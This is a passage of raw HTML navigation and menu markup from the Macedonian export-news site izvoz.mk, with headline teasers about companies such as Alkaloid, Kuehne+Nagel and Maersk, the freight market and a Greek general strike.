        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/pazarot-na-kontejnerski-prevoz-vo-kriza-czenite-pagaat-so-amerikanskite-czarini/" rel="bookmark" class="td-image-wrap" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини"><img class="entry-thumb" src="[data-uri]" alt="" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/01/Kontejneri-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/pazarot-na-kontejnerski-prevoz-vo-kriza-czenite-pagaat-so-amerikanskite-czarini/" rel="bookmark" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини">Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/kuhne-nagel-so-pad-na-profitot-od-39-ke-se-kratat-1-500-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Kuehne+Nagel со пад на профитот од 39%, ќе се кратат до 1.500 работни места"><img class="entry-thumb" src="[data-uri]" alt="Kuehne Nagel" title="Kuehne+Nagel со пад на профитот од 39%, ќе се кратат до 1.500 работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2022/01/Kuehne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/kuhne-nagel-so-pad-na-profitot-od-39-ke-se-kratat-1-500-rabotni-mesta/" rel="bookmark" title="Kuehne+Nagel со пад на профитот од 39%, ќе се кратат до 1.500 работни места">Kuehne+Nagel со пад на профитот од 39%, ќе се кратат до&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/grcija-general%d0%b5%d0%bd-shtrajk-zakon-rabotno-vreme-13-chasa/" rel="bookmark" class="td-image-wrap" title="Грција блокирана: Генерален штрајк против предложениот закон за работно време од 13 часа"><img class="entry-thumb" src="[data-uri]" alt="Grcija protesti" title="Грција блокирана: Генерален штрајк против предложениот закон за работно време од 13 часа" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/10/Grcija-protesti-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/grcija-general%d0%b5%d0%bd-shtrajk-zakon-rabotno-vreme-13-chasa/" rel="bookmark" title="Грција блокирана: Генерален штрајк против предложениот закон за работно време од 13 часа">Грција блокирана: Генерален штрајк против предложениот закон за работно време од&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_6ba" data-td_block_id="tdi_2_6ba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_6ba" data-td_block_id="tdi_2_6ba"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/izvozmk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/izvoz-mk-export-mk/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://izvoz.mk/">
            <img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" src="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" alt=""/>
            <span class="td-visual-hidden">ИзвозМК</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_3_bf1 td_block_template_4">
<style>
/* custom css */
.tdi_3_bf1.td-a-rec-img{
				    text-align: left;
				}.tdi_3_bf1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="g g-1"><div class="g-single a-33"><a class="gofollow" data-track="MzMsMSwzMA==" href="https://www.goodnature.com.mk/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/12/gn-banner-730x90px.png" style="border:0px solid #000000;padding:0em;"/></a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://izvoz.mk/">
			<img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W-300x56.png" src="https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W-300x56.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://izvoz.mk/">
			<img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" src="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-meni-glavno-container"><ul id="menu-meni-glavno-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_111 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_4_111" ><script>var block_tdi_4_111 = new tdBlock();
block_tdi_4_111.id = "tdi_4_111";
block_tdi_4_111.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_111","tdc_css_class":"tdi_4_111","tdc_css_class_style":"tdi_4_111_rand_style"}';
block_tdi_4_111.td_column_number = "3";
block_tdi_4_111.block_type = "td_block_mega_menu";
block_tdi_4_111.post_count = "5";
block_tdi_4_111.found_posts = "479";
block_tdi_4_111.header_color = "";
block_tdi_4_111.ajax_pagination_infinite_stop = "";
block_tdi_4_111.max_num_pages = "96";
tdBlocksArray.push(block_tdi_4_111);
</script><div id=tdi_4_111 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" class="td-image-wrap" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид 2026" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата">Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" class="td-image-wrap" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот"><img class="entry-thumb" src="[data-uri]" alt="" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-miczkovski-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот">Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" class="td-image-wrap" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер"><img class="entry-thumb" src="[data-uri]" alt="Luthman Backlun Food Production" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/luthman-backlun-food-production-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер">Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/srpski-biznismeni-go-prezemaat-imlek-bitolska-mlekara-dobiva-novi-gazdi/" rel="bookmark" class="td-image-wrap" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара"><img class="entry-thumb" src="[data-uri]" alt="Foto Imlek" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/foto-imlek-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/srpski-biznismeni-go-prezemaat-imlek-bitolska-mlekara-dobiva-novi-gazdi/" rel="bookmark" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара">Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_111" data-td_block_id="tdi_4_111"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_111" data-td_block_id="tdi_4_111"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_110 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_5_110" ><script>var block_tdi_5_110 = new tdBlock();
block_tdi_5_110.id = "tdi_5_110";
block_tdi_5_110.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_110","tdc_css_class":"tdi_5_110","tdc_css_class_style":"tdi_5_110_rand_style"}';
block_tdi_5_110.td_column_number = "3";
block_tdi_5_110.block_type = "td_block_mega_menu";
block_tdi_5_110.post_count = "5";
block_tdi_5_110.found_posts = "294";
block_tdi_5_110.header_color = "";
block_tdi_5_110.ajax_pagination_infinite_stop = "";
block_tdi_5_110.max_num_pages = "59";
tdBlocksArray.push(block_tdi_5_110);
</script><div id=tdi_5_110 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" class="td-image-wrap" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години"><img class="entry-thumb" src="[data-uri]" alt="" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/12/Solun-prista-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години">Анкета: Европските синџири на снабдување ќе бидат под притисок и следните&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" class="td-image-wrap" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното"><img class="entry-thumb" src="[data-uri]" alt="Maersk" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/maersk-2-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното">Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/pazarot-na-kontejnerski-prevoz-vo-kriza-czenite-pagaat-so-amerikanskite-czarini/" rel="bookmark" class="td-image-wrap" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини"><img class="entry-thumb" src="[data-uri]" alt="" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/01/Kontejneri-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/pazarot-na-kontejnerski-prevoz-vo-kriza-czenite-pagaat-so-amerikanskite-czarini/" rel="bookmark" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини">Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/kuhne-nagel-so-pad-na-profitot-od-39-ke-se-kratat-1-500-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Kuehne+Nagel со пад на профитот од 39%, ќе се кратат до 1.500 работни места"><img class="entry-thumb" src="[data-uri]" alt="Kuehne Nagel" title="Kuehne+Nagel со пад на профитот од 39%, ќе се кратат до 1.500 работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2022/01/Kuehne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/kuhne-nagel-so-pad-na-profitot-od-39-ke-se-kratat-1-500-rabotni-mesta/" rel="bookmark" title="Kuehne+Nagel со пад на профитот од 39%, ќе се кратат до 1.500 работни места">Kuehne+Nagel со пад на профитот од 39%, ќе се кратат до&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/grcija-general%d0%b5%d0%bd-shtrajk-zakon-rabotno-vreme-13-chasa/" rel="bookmark" class="td-image-wrap" title="Грција блокирана: Генерален штрајк против предложениот закон за работно време од 13 часа"><img class="entry-thumb" src="[data-uri]" alt="Grcija protesti" title="Грција блокирана: Генерален штрајк против предложениот закон за работно време од 13 часа" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/10/Grcija-protesti-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/grcija-general%d0%b5%d0%bd-shtrajk-zakon-rabotno-vreme-13-chasa/" rel="bookmark" title="Грција блокирана: Генерален штрајк против предложениот закон за работно време од 13 часа">Грција блокирана: Генерален штрајк против предложениот закон за работно време од&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_110" data-td_block_id="tdi_5_110"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_110" data-td_block_id="tdi_5_110"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
